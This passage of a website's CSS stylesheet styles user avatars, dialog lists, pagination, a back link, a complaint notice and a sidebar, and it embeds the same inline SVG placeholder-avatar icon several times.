0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 37px 43px;
}

.b-body .b-user-ava {
    width: 40px;
    position: relative;
    margin: 0 10px 0 0;
    border-radius: 50%;
    float: left;
}

.b-body .b-user-ava img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.b-body .b-user-ava .b-ava-place {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: block;
    background: #edddcc url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 28px 31px;
}

.b-wrap-one-dialog .b-list-dialog .b-tb .b-meta {
    width: 215px;
}

.b-wrap-one-dialog .b-list-dialog .b-ava {
    width: 40px;
    padding: 0 8px 0 0;
}

.b-wrap-one-dialog .b-list-dialog .b-lit-user .b-user-ava:after {
    content: '';
    width: 40px;
    height: 40px;
    left: 0;
    top: 0;
    position: absolute;
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .05);
}

.b-wrap-one-dialog .b-list-dialog .b-lit-user .b-user-ava {
    width: 40px;
    position: relative;
}

.b-wrap-one-dialog .b-list-dialog .b-lit-user .b-user-ava img {
    width: 40px;
    height: 40px;
}

.b-wrap-one-dialog .b-list-dialog .b-lit-user .b-user-ava .b-ava-place {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: block;
    background: #edddcc url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 28px 31px;
}

.b-pg-wrapper-center {
    text-align: center;
}

.b-pg-wrapper-center .b-nav-pagination {
    float: none;
}

.b-iph-wrapper .b-ipage-head {
    float: left;
}

.b-link-prevpage {
    float: right;
    white-space: nowrap;
    text-decoration: none;
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    margin: 15px 0 0 10px;
    padding: 0 0 0 16px;
    position: relative;
}

.b-link-prevpage:before {
    content: '←';
    left: 0;
    top: 0px;
    position: absolute;
    color: #27886c;
}

.b-link-prevpage span {
    color: #27886c;
    border-bottom: 1px solid #d7e5e0;
}

.b-link-prevpage:hover span {
    border-color: transparent;
}

.b-link-prevpage:hover {
    color: #27886c;
}

.b-wrap-one-dialog {
    margin: 0 -15px 20px -15px;
    padding: 0 15px;
    border-top: 2px solid #e5d6c5;
    border-bottom: 2px solid #e5d6c5;
    overflow: hidden;
}

.с-wrap-one-dialog {
    max-height: 600px;
}

.c-over-scroll {
    overflow-y: scroll;
}

.b-add-comment-my-message {
    border: none;
    background: none;
    padding: 0 25px 0 70px;
}

.b-complain {
    margin: 10px 0 20px 0;
    padding: 3px 0 0 32px;
    font-style: italic;
    font-size: 16px;
    line-height: 20px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 42.9 40.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23cec2b7%7D%3C/style%3E%3Cpath class='st0' d='M35.6 4.1c-9-6.7-21.2-4.6-29.3 2.2-1.5 1.2.6 3.3 2.1 2.1C15.1 2.8 24.9.9 32.6 5.7c7.9 4.9 9.4 16.4 4.6 23.9-5 7.8-14.5 9.9-23 7-10.5-3.6-15-16-7.8-25.1 1.1-1.5-1-3.6-2.2-2.1-6.7 8.6-5.5 21.9 4.2 27.8 9.8 6 23.1 4.8 30.3-4.6 6.4-8.4 5.6-21.9-3.1-28.5z'/%3E%3Cpath class='st0' d='M26.7 14.2c.5-2.3.6-5.4-2.2-6.1-2.7-.7-4.6 1.7-5.2 4-.9 3.8.2 8 1.1 11.7 0 .2.1.3.2.4.3 1.2 1.5 1.7 2.5.9 1.3-1.1 1.5-2.8 1.9-4.4.6-2.3 1.3-4.4 1.7-6.5zM20.3 29.8c-.6.5-.9 1.2-1 1.9-.1 1 .5 1.9 1.3 2.2.4.4 1 .7 1.7.5.5-.1 1-.4 1.4-.7.2-.2.4-.5.6-.7 1.2-1.3.7-3.7-1.3-4.1-1-.2-2 .1-2.7.9z'/%3E%3C/svg%3E") no-repeat;
    background-size: 26px 25px;
}

.b-complain a:hover {
    color: #27886c;
    text-decoration: none;
}

.b-side-oftus {
    padding: 0 0 30px 0;
}

.b-side-oftus .b-head {
    text-align: center;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    font-size: 21px;
    line-height: 25px;
    padding: 0 0 20px 0;
    font-weight: 700;
    letter-spacing: .01em;
}

.b-side-oftus .b-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-side-oftus .b-list > .b-item {
    padding: 0 0 20px 0;
}

.b-side-oftus .b-list .b-lit-user {
    margin: 0;
}

.b-side-oftus .b-list .b-lit-user .b-ava {
    width: 60px;
    padding: 0 10px 0 0;
}

.b-side-oftus .b-list .b-lit-user .b-lit-user .b-user-ava:after {
    content: '';
    width: 60px;
    height: 60px;
    left: 0;
    top: 0;
    position: absolute;
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .05);
}

.b-side-oftus .b-list .b-lit-user .b-user-ava {
    width: 60px;
    position: relative;
}

.b-side-oftus .b-list .b-lit-user .b-user-ava img {
    width: 60px;
    height: 60px;
}

.b-side-oftus .b-list .b-lit-user .b-ava-place {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: block;
    background: #edddcc url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 